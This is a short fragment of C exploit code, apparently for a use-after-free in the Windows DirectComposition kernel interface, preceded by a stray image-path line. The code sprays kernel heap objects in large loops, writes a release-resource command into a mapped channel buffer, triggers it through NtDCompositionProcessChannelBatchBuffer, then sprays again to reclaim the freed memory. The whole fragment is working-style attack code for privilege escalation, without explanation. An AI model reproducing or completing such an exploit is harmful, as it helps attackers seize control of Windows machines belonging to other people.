 for (size_t i = 0; i < 0x5000; i++)
{
//createPaletteofSize1(g_pExploitCtx->ObjectSize);
createTableTransfer(g_pExploitCtx->ObjectSize);
}
*(DWORD*)pMappedAddress = nCmdReleaseResource;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)3;
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 8;
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x8, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}
for (size_t i = 0; i < 0x5000; i++)
{
//createPaletteofSize2(g_pExploitCtx->ObjectSize);
createTableTransfer(g_pExploitCtx->ObjectSize);
}